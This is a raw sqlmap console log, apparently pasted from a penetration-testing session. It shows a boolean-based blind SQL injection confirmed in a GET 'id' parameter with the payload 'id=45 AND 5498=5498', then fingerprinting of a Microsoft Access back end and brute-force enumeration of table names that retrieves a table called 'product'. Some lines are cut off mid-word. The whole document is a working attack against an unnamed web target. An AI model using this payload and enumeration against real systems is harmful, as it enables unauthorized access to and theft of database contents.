 Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=45 AND 5498=5498
---
[23:18:01] [INFO] the back-end DBMS is Microsoft Access
back-end DBMS: Microsoft Access
[23:18:01] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[23:18:01] [INFO] fetching number of tables for database 'Microsoft_Access_masterdb'
[23:18:01] [WARNING] running in a single-thread mode. Please consider usage of option '--
ads' for faster data retrieval
[23:18:01] [INFO] retrieved:
[23:18:02] [WARNING] in case of continuous data retrieval problems you are advised to try
witch '--no-cast'
[23:18:02] [WARNING] unable to retrieve the number of tables for database 'Microsoft_Acce
asterdb'
[23:18:02] [WARNING] cannot retrieve table names, back-end DBMS is Microsoft Access
do you want to use common table existence check? [Y/n/q] y
which common tables (wordlist) file do you want to use?
[1] default 'E:\渗透工具\sqlmap-master(最新版)\sqlmap-master\data\txt\common-tables.txt'
ss Enter)
[2] custom
> 1
[23:18:05] [INFO] performing table existence using items from 'E:\渗透工具\sqlmap-master
版)\sqlmap-master\data\txt\common-tables.txt'
[23:18:05] [INFO] adding words used on web page to the check list
[23:18:05] [INFO] checking database 'Microsoft_Access_masterdb'
please enter number of threads? [Enter for 1 (current)]
[23:18:06] [WARNING] running in a single-thread mode. This could take a while
[23:18:13] [INFO] retrieved: product